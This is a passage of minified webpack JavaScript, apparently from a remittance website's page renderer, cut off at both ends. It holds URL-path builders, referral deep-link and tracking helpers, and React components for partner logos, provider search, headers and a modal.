this},e.prototype.overridePostFixFromPathIfNecessary=function(e){void 0===e&&(e="");var t=e||this.getPathFromCanonicalUrl(),i=t?t.split("/").filter(Boolean):[],n=this.getPathPostfixOverride(i);return void 0!==n?(this._landingPaths.postfixPath=n,this):this},e.prototype.withRatesAndFeesPostFix=function(e){var t=this._context.catalog;if(!t||!t.conduitType||!t.conduit)return this.withDefaultRatesAndFeesPostFix(e),this;var i=t.conduitType,n=t.conduit,r=t.bilateralDefaultConduitsReceivingCountry,a="unique"===i,o="bilateral"===i&&e.iso3===r;if(a||o){var l=n.source.currency,s=n.target.currency,u=this.getCurrencyConverterPath(l,s);return this.withPostFix(u),this}return this.withDefaultRatesAndFeesPostFix(e),this},e.prototype.withDefaultRatesAndFeesPostFix=function(e){return this.defaultTargetCountry(e),this.withPostFix(this.PRICING),this},e.prototype.isHomeOrLandingPath=function(e){return["home","landing"].includes(e[2])},e.prototype.isReferralPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SHARE_SEGMENT)},e.prototype.isProvidersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.PROVIDERS_SEGMENT)},e.prototype.isSwiftCodesRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.SWIFT_CODES_SEGMENT)},e.prototype.isIbanRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.IBAN_SEGMENT)},e.prototype.isRoutingNumbersRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.ROUTING_NUMBERS_SEGMENT)},e.prototype.isCurrencyConverterRequestPath=function(e){return e[2]&&e[2].toLowerCase().startsWith(this.CURRENCY_CONVERTER)},e.prototype.getPathFromCanonicalUrl=function(){try{return new URL(this._context.canonicalUrl).pathname}catch(e){return""}},e.prototype.getCurrencyConverterPath=function(e,t){return"".concat(this.CURRENCY_CONVERTER,"/").concat(e.toLowerCase(),"-to-").concat(t.toLowerCase(),"-rate")},e.prototype.build=function(e){void 0===e&&(e=!1);var t=this._landingPaths,i=t.sourceCountry,n=t.lang,r=t.targetCountry,a=t.postfixPath,o=r;a&&this.pathsWithoutExpectedTargetCountry(["","",a])&&(o=void 0);var l=[i,n,o,a].filter(Boolean).join("/"),s="/".concat(l).toLowerCase();return e?this.includeQueryParams(s):s},e.prototype.pathsWithoutExpectedTargetCountry=function(e){return this.isReferralPath(e)||this.isProvidersRequestPath(e)||this.isSwiftCodesRequestPath(e)||this.isIbanRequestPath(e)||this.isRoutingNumbersRequestPath(e)||this.isCurrencyConverterRequestPath(e)},e.prototype.getPathPostfixOverride=function(e){if(this.isCurrencyConverterRequestPath(e))return this.getCurrencyConverterPathPostfixOverride(e)},e.prototype.getCurrencyConverterPathPostfixOverride=function(e){if(e.length>3)return this.CURRENCY_CONVERTER_POSTFIX_OVERRIDE;var t=(0,o.c0)(this._landingPaths.sourceCountry||e[0]);return t&&r.av.includes(t.iso3)?void 0:""},e.prototype.includeQueryParams=function(e){var t,i,r=null===(i=null===(t=this._context)||void 0===t?void 0:t.requestData)||void 0===i?void 0:i.requestQuery;if(!r||"object"!=typeof r)return e;var a={amount:/^\d+$/,type:/^(send|receive)$/,convert:/^true$/,exchange:/^[a-zA-Z]{3}-[a-zA-Z]{3}$/,linkToken:/^[A-Za-z0-9_-]{1,22}$/},o=Object.fromEntries(Object.entries(r).filter((function(e){var t=(0,n.zs)(e,2),i=t[0],r=t[1],o=a.hasOwnProperty(i)&&a[i];return!!o&&("string"==typeof r&&o.test(r))}))),l=new URLSearchParams(o).toString();return l?"".concat(e,"?").concat(l):e},e}()},93118:(e,t,i)=>{i.d(t,{Oz:()=>s,dQ:()=>n,jO:()=>l});var n,r=i(749652),a=i(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(n||(n={}));var o=function(e,t,i,o){var l=i.referralOneLinkUrl+"/referral";e===n.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(t)&&(l=i.referralOneLinkUrl+"/customreferral");var s=function(e,t){var i,n,r=(null===(i=e.tracking)||void 0===i?void 0:i.utm)||{},o=[new a.bd(t)];return(null===(n=e.referrer)||void 0===n?void 0:n.refCode)&&o.push(new a.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&o.push(new a.Sr(e.overridePromoCodes.join(","))),r.campaign&&o.push(new a.ef(a.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&o.push(new a.ef(a.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),o.push(new a.ef(a.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&o.push(new a.ef(a.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&o.push(new a.ef(a.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&o.push(new a._F(e.registrationSegment)),e.deviceEnvironmentId&&o.push(new a.KI(e.deviceEnvironmentId)),e.isSeafarer&&o.push(new a.RW("seafarer")),o}(i,o);return a.$A.generateUrl(l,i.requestData,s)},l=function(e,t,i,r,l){return l||void 0===l&&i.isReferralSegment?o(e,t,i,r):function(e,t,i){var r=i===n.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,o=[new a.bd(t),new a._F(e.registrationSegment),new a.KI(e.deviceEnvironmentId)];return e.isSeafarer&&o.push(new a.RW("seafarer")),a.$A.generateUrl(r,e.requestData,o)}(i,r,e)},s=function(e,t,i,r){var o=[new a.bd(t),new a.KI(e.deviceEnvironmentId)];r&&o.push(new a._F(r));var l={};return i!==n.Apple&&"all"!==i||(l.oneLinkUrlApple=a.$A.generateUrl(e.oneLinkUrlApple,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlApple)),i!==n.Google&&"all"!==i||(l.oneLinkUrlGoogle=a.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,o),a.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},387528:e=>{e.exports="[data-uri]"},589e3:e=>{e.exports="[data-uri]"},13776:e=>{e.exports="[data-uri]"},463392:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-243b98becaedfb4f077f.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-2b6dbb2d61ee7bfef1cd.js
body_size: 13728
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>z});var o=n(585608),r=n(514041),i=n(294362),s=n(386863),a=n(627848),l=n(512662),c=n(59330),p=n(533064),u=n(606072),d=n(49376),h=n(977367),m=function(e){var t=e.style,n=t(u.Bq.center,(0,h.eV)("xl","top"),(0,h.eV)("lg","bottom"),{$nest:(0,o.Cl)({},u.pL.smDown((0,o.Cl)({},(0,h.eV)("lg","top"))))}),r=t((0,d.V)((0,h.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(h.cs.psmall,(0,h.Lc)("none","bottom"),(0,h.Lc)("xl","top")),headerContainer:r}},f=n(497496),g=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,u.eV)("mdSm","horizontal"),(0,u.eV)("md","vertical"),h.Mi.greycliffCFFont,h.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),r=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),s=t((0,h.Lc)("sm","top"),{color:"#04829E"}),a=t({display:"flex",justifyContent:"center"}),l=t((0,h.Lc)("xs","right")),c=t((0,h.Lc)("sm","top")),p=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),d=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.mdUp({gap:"24px"})),u.pL.smDown({gap:"16px"}))}),m=t({$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("md","vertical"))),u.pL.mdUp((0,h.Lc)("mdLg","vertical")))}),f=t({objectFit:"contain",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("mdLg","bottom"),{maxWidth:125})),u.pL.mdUp((0,h.Lc)("mdLg","right"),{maxHeight:48}))}),g=t((0,h.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,h.Lc)("sm"),h.TA.h4),C=t((0,h.Lc)("xs"),h.TA.mobilePSmall,u.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),b=t((0,h.Lc)("xs"),u.YU.semibold);return{container:n,logoContainer:r,logo:i,linkSection:s,linkedArrow:a,descriptionSection:c,forwardIcon:p,nameSection:l,flexed:d,staticLogosSection:m,staticLogo:f,partnerHelpSection:g,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,h.Lc)("sm")),partnerCounter:b,arrow:t((0,h.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),b=function(e){var t=e.logoUrl,n=e.logoAlt,o=e.url,s=e.placement,a=(0,c.Ay)(),l=(0,p.I)(y,a.styleSheet),u=a.context.imageOptimizationServiceUrl;return r.createElement("a",{href:o,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:a.componentName,properties:{href:o,inner_text:n,component_id:a.componentInstanceId}})}},r.createElement("div",{className:l.container},r.createElement("div",{className:l.logoContainer},r.createElement("img",{src:(0,f.p4)(u,t),loading:s===g.A.HERO?"eager":"lazy",alt:n,className:l.logo})),r.createElement("div",{className:l.linkSection},r.createElement("div",{className:l.linkedArrow},r.createElement("div",null,r.createElement("span",{className:l.nameSection},n||"Display name")),r.createElement("div",{className:l.arrow},r.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},S=function(e){var t=(0,c.Ay)().styleSheet,n=(0,p.I)(y,t);return r.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return r.createElement(b,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},x=function(e){var t=(0,c.Ay)(),n=t.context,o=t.styleSheet,s=n.imageOptimizationServiceUrl,a=(0,p.I)(y,o);return r.createElement("div",{className:(0,i.Ly)(a.staticLogosSection,a.flexed)},e.logos.map((function(e){return r.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,f.p4)(s,e.imageUrl),className:a.staticLogo})})))},E=n(167721),A=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),r=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,o.Cl)({},u.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),s=t({rowGap:(0,h.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:r,link:i,rowGap:s}},L=function(e){var t=e.bankLogos,n=e.styles,o=r.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return r.createElement(r.Fragment,null,o.map((function(e,t){return r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},r.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},k=function(e){var t=e.bankLogos,n=(0,c.Ay)(),s=n.context.imageOptimizationServiceUrl,a=(0,o.zs)(r.useState(!1),2),l=a[0],u=a[1],d=(0,p.I)(A,n.styleSheet),h=r.useCallback((function(){return u(!0)}),[]),m=r.useCallback((function(e){var t=e.currentTarget.href,o=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:o,component_id:n.componentInstanceId}})}),[n]),g=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return r.createElement(r.Fragment,null,!l&&r.createElement(L,{bankLogos:t,styles:d}),r.createElement(E.A,{styleSheet:n.styleSheet,onContentVisible:h},r.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",d.rowGap)},t.map((function(e,t){var n=r.createElement("img",{loading:"lazy",src:(0,f.p4)(s,e.imageUrl),alt:e.imageAlt,className:d.logo});return r.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",g,"align-self-center",d.logoContainer),key:t},e.linkTo?r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:m},n):n)})))))};k.displayName="BankLogosComponent";var w=n(326438),I=n(129677),N=n(283653),T=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,p.I)(y,n),s=(0,o.zs)((0,r.useState)(!1),2),a=s[0],l=s[1],u=(0,r.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,o.fX)([],(0,o.zs)(Object.values(n)),!1))}),[t.destinations]),d=(0,r.useCallback)((function(){var e=u();return(0,o.fX)([],(0,o.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[u])(),h=a?d:d.slice(0,5),m="Destination Partner count: ".concat(d.length),f=(0,r.useCallback)((function(){l(!0)}),[]),g=(0,r.useCallback)((function(){l(!1)}),[]);return r.createElement("div",{className:i.partnerHelpSection},r.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),r.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),r.createElement("div",{className:i.partnerCounter},m),r.createElement("div",{className:i.partners},h.map((function(e){return r.createElement("div",{key:e},e)}))),!a&&r.createElement(w.j,{variant:I.B.SECONDARY,styleSheet:n,theme:N.A.INDIGO,onClick:f},"Show more"),a&&r.createElement(w.j,{variant:I.B.PRIMARY,styleSheet:n,theme:N.A.INDIGO,onClick:g},"Hide"))},H=n(830965),O=n(974136),D=n(122466),B=n(72632),R=n(634958),W=function(e){var t=e.style;return{arrow:t((0,h.Lc)("sm","left"),{display:"flex",alignItems:"center"}),container:t((0,h.Lc)("lg","top"),{display:"inline-block"}),desktopContainer:t({position:"relative",display:"flex",justifyContent:"center",$nest:(0,o.Cl)({},u.pL.mdDown({display:"none"}))}),desktopMenuContainer:t((0,h.eV)("md"),{backgroundColor:v.colorWhite,maxHeight:"483px",maxWidth:"900px",overflowY:"scroll",position:"absolute",top:"5px",width:"calc(65vw)",zIndex:h.IQ.modal}),mobileContainer:t({$nest:(0,o.Cl)({},u.pL.lgUp({display:"none"}))}),providerOption:t((0,h.eV)("sm","vertical"),(0,h.eV)("md","horizontal"),(0,u.zm)("white",v.colorBrandIndigo4),h.Mi.greycliffCFFont,h.TA.mobileP,{display:"flex",justifyContent:"space-between",width:"100%"}),viewMoreContainer:t(h.Mi.greycliffCFFont,{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer"})}};const F=new(n(560147).S)({Search:{bn:"সার্চ করুন",de:"Suchen",en:"Search",es:"Buscar",fr:"Rechercher",hi:"Search karein",it:"Cerca",ja:"検索",ko:"검색",nl:"Zoeken",pl:"Wyszukaj",pt:"Pesquisar",ro:"Căutare",th:"ค้นหา",tl:"Maghanap",tr:"Ara",vi:"Tìm kiếm",zh:"搜索"},"View more":{bn:"আরও দেখুন",de:"Mehr anzeigen",en:"View more",es:"Ver más",fr:"Afficher plus",hi:"Aur dekhein",it:"Vedi altro",ja:"さらに表示",ko:"더 보기",nl:"Meer bekijken",pl:"Wyświetl więcej",pt:"Ver mais",ro:"Vezi mai multe",th:"ดูเพิ่มเติม",tl:"Tumingin ng higit pa",tr:"Daha fazlasını görüntüle",vi:"Xem thêm",zh:"查看更多"}});var P=function(e){var t=e.theme,n=(0,c.Ay)(),i=n.context,s=n.locale,a=n.styleSheet,l=(0,p.I)(W,a),u=(0,R.W)(s,F),d=r.useRef(null),h=r.useRef(null),m=r.useRef(null),f=(0,o.zs)(r.useState(!1),2),g=f[0],v=f[1],y=r.useCallback((function(){return v(!g)}),[g,v]),C=function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.close(),v(!1)};r.useEffect((function(){if(g)return function(){var e,t;null===(e=null==m?void 0:m.current)||void 0===e||e.open((function(){var e;null===(e=null==m?void 0:m.current)||void 0===e||e.focusTypeToFind()})),null===(t=null==h?void 0:h.current)||void 0===t||t.focus()}(),document.addEventListener("mousedown",e),document.addEventListener("keydown",t),function(){document.removeEventListener("mousedown",e),document.removeEventListener("keydown",t)};function e(e){d.current&&!d.current.contains(e.target)&&C()}function t(e){"Escape"===e.key&&C()}}),[g]),r.useEffect((function(){var e=function(e){var t;e.persisted&&(null===(t=null==m?void 0:m.current)||void 0===t||t.close())};return window.addEventListener("pageshow",e),function(){window.removeEventListener("pageshow",e)}}),[]);var b,S,x,E=function(){g&&C()},A=new B.K(i,s).withTargetCountryPrefix("providers-"),L=i.providers.sort((function(e,t){return e.displayName.localeCompare(t.displayName)})).map((function(e){return{selected:!1,value:e,label:e.displayName,anchor:A.withPostFix("send-money-to-".concat(e.urlParam.toLocaleLowerCase())).build()}})),k=function(e){return r.createElement("a",{className:l.providerOption,key:e.value.id,href:e.anchor},e.label)};return r.createElement("div",{className:l.container,ref:d},r.createElement(w.j,{onClick:y,variant:I.B.PRIMARY,styleSheet:a,theme:t},r.createElement("div",{className:l.viewMoreContainer},u("View more"),r.createElement("div",{className:(0,H.classes)(l.arrow,"orca-icon orca-icon-down-arrow after")}))),(b="destinations-providers-listbox-".concat(n.componentInstanceId),S=r.createElement("div",{className:l.mobileContainer},r.createElement(O.A,(0,o.Cl)({ref:m,options:L,renderOption:k,placeholder:u("Search"),onClose:E,chunkSize:30,searchboxName:"search-provider-name",fullScreenLimitedWidth:!0,preventReorder:!0,navigateOnSelectAnchor:!0,withFloatingLabel:!0,withOptionsCycling:!0,labelText:u("Search"),listboxId:b},n))),x=r.createElement("div",{className:l.desktopContainer},r.createElement(D.A,(0,o.Cl)({className:l.desktopMenuContainer,ref:h,options:L,renderOption:k,placeholder:u("Search"),chunkSize:30,onClose:E,searchboxName:"search-provider-name",listboxId:b,withOptionsCycling:!0},n))),r.createElement(r.Fragment,null,S,g&&x)))},M=function(e){var t,n=e.header,u=e.description,d=e.bankLogos,h=e.disclaimer,f=e.theme,g=(0,c.Ay)(),v=(0,p.I)(m,g.styleSheet),y=!!e.destinationPartnerInfo&&(null===(t=e.destinationPartnerInfo)||void 0===t?void 0:t.length)>0,C=e.destinationPartnerInfo||[],b=y&&void 0===g.context.pageTypeSegment,E=e.viewMoreProvidersEnabled&&"true"!==e.hideFullList&&g.context.providers.length>C.length;return r.createElement(a.A,{theme:e.theme},r.createElement("div",{className:(0,i.Ly)("rm-container",v.containerStyles)},r.createElement(s.A,(0,o.Cl)({header:n,subheader:u,theme:e.theme,placement:e.placement,containerClassName:v.headerContainer},g)),y&&r.createElement("div",null,r.createElement(S,{partnersInfo:C,placement:e.placement}),!E&&r.createElement(x,{logos:e.bankLogos})),Boolean(null==d?void 0:d.length)&&!y&&r.createElement(k,(0,o.Cl)({},g,{bankLogos:d})),E&&r.createElement(P,{theme:f}),h&&r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement("div",{className:v.disclaimerStyles},r.createElement(l._,{text:h,theme:e.theme})))),b&&r.createElement(T,null)))};M.displayName="DestinationsComponent";const z=M},54943:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(o||(o={}));const r=o},475331:(e,t,n)=>{n.d(t,{Sq:()=>a,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},s=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},a=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:s(t),identifier:e.identifier}}},627848:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(283653),a=n(100262),l=n(59330),c=n(589750);const p=function(e){var t=e.theme,n=e.children,p=e.className,u=(0,o.Tt)(e,["theme","children","className"]),d=(0,l.Ay)(),h=d.context,m=d.styleSheet,f=(0,a.AY)(h,m),g=t||s.A.LIGHT;return r.createElement(c.w,{theme:g},r.createElement("div",(0,o.Cl)({},u,{className:(0,i.Ly)(f(t),p)}),n))}},386863:(e,t,n)=>{n.d(t,{A:()=>f});var o=n(585608),r=n(514041),i=n(294362),s=n(977367),a=n(235167),l=n(357431),c=n(553692),p=n(606072),u=n(59330),d=n(509034),h=n(512662),m=function(e){switch(e){case"quote":return"span";case"plarge":case"psmall":return"p";default:return e}};const f=function(e){var t=e.header,n=e.subheader,f=e.preheader,g=e.theme,v=e.placement,y=void 0===v?l.A.COMPONENT:v,C=e.subheaderTag,b=void 0===C?"p":C,S=e.preHeaderTag,x=void 0===S?"p":S,E=e.containerClassName,A=void 0===E?"":E,L=e.textAlign,k=(0,u.Ay)(),w=k.context,I=k.styleSheet,N=function(e){return e?"object"==typeof(t=e)&&"mobile"in t&&"desktop"in t?e:{mobile:e,desktop:e}:{mobile:c.A.CENTER,desktop:c.A.CENTER};var t}(L),T="common.ComponentHeader-".concat(g,"-").concat(y,"-").concat(N.mobile,"-").concat(N.desktop),H=(0,a.G)(w,T,function(e,t,n,r){var i=e.style,a=i(r.mobile===r.desktop?p.Bq[r.mobile]:(0,o.Cl)((0,o.Cl)({},p.Bq[r.mobile]),{$nest:(0,o.Cl)({},p.pL.lgUp(p.Bq[r.desktop]))}),(0,p.Lc)("lg","bottom")),l=i({margin:0,padding:0}),c=s.cs[t],u=i({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,p.Lc)("mdSm","top"))),p.pL.mdUp((0,p.Lc)("md","top")))},c),d=s.cs[n];return{container:a,header:l,subheader:u,preheader:"".concat(i({margin:0,padding:0,$nest:(0,o.Cl)((0,o.Cl)({},p.pL.smDown((0,p.Lc)("mdSm","top"))),p.pL.mdUp((0,p.Lc)("md","top")))})," ").concat(i(d))}}(I,b,x,N)),O=m(b),D=m(x);return r.createElement("div",{className:(0,i.Ly)(H.container,A)},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:"rm-col-12 rm-col-md-10"},f&&r.createElement(D,{className:H.preheader},r.createElement(h._,{text:f,theme:g})),t&&r.createElement(d.A,{placement:y,className:H.header,generateMarkdown:!0,theme:g},t),n&&r.createElement(O,{className:H.subheader},r.createElement(h._,{text:n,theme:g})))))}},509034:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(514041),r=n(357431),i=n(512662),s=n(306522),a=function(e){var t=e.placement,n=e.children,a=void 0===n?"":n,l=e.generateMarkdown,c=void 0!==l&&l,p=e.className,u=void 0===p?"":p,d=e.theme,h=t===r.A.HERO?"h1":"h2";return o.createElement(s.o,{className:u,variant:h,fallbackTheme:d},c?o.createElement(i._,{text:a,theme:d}):a)};const l=a;a.displayName="HeaderPlacementBrandV1"},512662:(e,t,n)=>{n.d(t,{_:()=>u,A:()=>d});var o=n(585608),r=n(514041),i=n(59330),s=n(434291),a=n(412867),l=n(870708),c=n(533064),p=n(589750),u=function(e){var t,n,u=e.theme,d=e.text,h=e.listenerFlag,m=void 0===h||h,f=e.renderer,g=e.highlightMode,v=void 0===g?"text":g,y=(0,i.Ay)(),C=y.styleSheet,b=(0,p.p)(u),S=(0,c.I)((function(e){return function(e,t,n){var o;return{markdownContainer:(0,e.style)({$nest:(o={},o[".".concat(l.I)]={color:"text"===n?t.benefit.default:t.benefit.highlightText},o)})}}(e,b,v)}),C),x=(t=function(){return(0,s.ev)(d,C,u,f)},n=[d,C,u],"undefined"==typeof window?t():(0,r.useMemo)(t,n)),E=function(e,t){return"undefined"==typeof window?e:(0,r.useCallback)(e,t)}((function(e){if(e.target instanceof Element){var t=e.target.closest("a");t&&(0,a.U)({target:"banner-disclaimer",context:"markdown-link",screen:y.componentName,properties:{href:t.href,inner_text:t.innerText,component_id:y.componentInstanceId}})}}),[y]);return r.createElement("span",(0,o.Cl)({},x,{onClick:m?E:void 0,className:S.markdownContainer}))};const d=u},152883:(e,t,n)=>{n.d(t,{A:()=>p});var o=n(585608),r=n(514041),i=n(294362),s=n(480938),a=n(606072),l=n(919205),c=n(235167);const p=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.state={open:!!t.props.isOpen},t.open=function(e){document.addEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!0},e)},t.close=function(e){document.removeEventListener("keyup",t.closeWhenEscPressed),t.setState({open:!1},(function(){t.props.onClose&&t.props.onClose(),e&&e()}))},t.stopPropagation=function(e){e.stopPropagation()},t.closeWhenEscPressed=function(e){27===e.keyCode&&t.close()},t.overflowScrolled=function(e){t.props.onScroll&&t.props.onScroll(e)},t}return(0,o.C6)(t,e),t.prototype.componentDidMount=function(){this.props.onScroll&&this.div&&this.div.addEventListener("scroll",this.overflowScrolled)},t.prototype.componentWillUnmount=function(){this.state.open&&document.removeEventListener("keyup",this.closeWhenEscPressed),this.div&&this.div.removeEventListener("scroll",this.overflowScrolled)},t.prototype.render=function(){var e=this,n=t,o=(0,c.G)(this.props.context,"components.common.Modal",n.defineStyles.bind(n,this.props.styleSheet));return r.createElement("div",{className:(0,i.Ly)(o.overlay,this.state.open?o.overlayOpened:o.overlayClosed),onClick:this.close.bind(this,void 0)},r.createElement("div",{ref:function(t){e.div=t},className:(0,i.Ly)(o.container,this.state.open?o.containerOpened:o.containerClosed,this.props.alwaysFullScreen?(0,i.Ly)(this.props.fullScreenLimitedWidth?o.containerWithLimitedWidth:o.containerFullScreen,!this.props.disableScroll&&o.elasticOverflowY):o.containerVariableScreen,!this.props.alwaysFullScreen&&(this.state.open?o.containerVariableScreenOpened:o.containerVariableScreenClosed)),onClick:this.stopPropagation},!this.props.hideCloseButton&&r.createElement("button",{className:"orca-icon orca-icon-x ".concat(o.closeButton),onClick:this.close.bind(this,void 0)},r.createElement("span",{className:o.closeButtonText},"Close Modal")),this.props.children))},t.defineStyles=function(e){var t=e.style;return{overlay:t((0,a.cJ)("none"),{position:"fixed",zIndex:a.IQ.modal,backgroundColor:"rgba(33, 46, 97, 0.5)",alignItems:"center",transition:"opacity 200ms ease-in-out",display:"flex",justifyContent:"center"}),overlayOpened:t({visibility:"visible",opacity:1}),overlayClosed:t({visibility:"hidden",opacity:0}),elasticOverflowY:t(a.Lr.elasticOverflowY),containerFullScreen:t((0,a.cJ)("none"),{height:"auto"}),containerWithLimitedWidth:t((0,a.cJ)("none"),(0,a.cJ)("auto","left"),{height:"auto",width:"100%",maxWidth:"576px"}),containerVariableScreen:t({$nest:(0,o.Cl)((0,o.Cl)({},a.pL.xsOnly((0,o.Cl)((0,o.Cl)({height:"auto"},a.Lr.elasticOverflowY),(0,a.cJ)("none")))),a.pL.smUp((0,o.Cl)((0,o.Cl)({},a.Lr.rounded),{top:"50%"})))}),containerVariableScreenOpened:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-50%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 0ms"}))}),containerVariableScreenClosed:t({$nest:(0,o.Cl)({},a.pL.smUp({transform:"translateY(-250%)",transition:"opacity 200ms ease-in-out, transform 200ms linear, visibility 0ms linear 200ms"}))}),container:t((0,a.eV)("none"),{backgroundColor:"white",position:"absolute"}),containerOpened:t({visibility:"visible",opacity:1}),containerClosed:t({opacity:0,visibility:"hidden"}),closeButton:t(l.hW.base,(0,a.eV)("sm","all"),a.Dk.h6,a.Hm.textDark1,{background:"transparent",position:"absolute",top:s.HbT,right:s.COg,zIndex:2,$nest:{"&:hover, &:focus, 